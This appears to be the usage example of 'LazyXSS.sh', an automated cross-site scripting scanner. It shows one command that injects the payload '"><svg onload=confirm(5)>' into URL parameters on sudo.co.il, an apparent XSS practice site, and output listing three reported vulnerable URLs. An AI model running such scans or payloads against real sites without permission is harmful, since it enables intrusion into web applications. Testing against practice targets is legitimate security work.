 ❯ ./LazyXSS.sh -a 4 -t sudo.co.il -x '"><svg onload=confirm(5)>'
Your IP is: 16 AR
LAZYXSS
By Filiplain
The attack type selected was #4:
Fetching all URLs of the target and then finding XSS on Parameters (=)
[This could take a lot of time depending on the target]
106 URLs Found
Finding XSS on fetched URLs
Vulnerable To XSS - http://sudo.co.il:80/xss/level5-1.php?p=%22%3E%3Csvg+onload%3Dconfirm%285%29%3E
Vulnerable To XSS - http://sudo.co.il:80/xss/level5-2.php?p=%22%3E%3Csvg+onload%3Dconfirm%285%29%3E
Vulnerable To XSS - http://www.sudo.co.il:80/xss/level5-1.php?p=%22%3E%3Csvg+onload%3Dconfirm%285%29%3E
fsociety.dat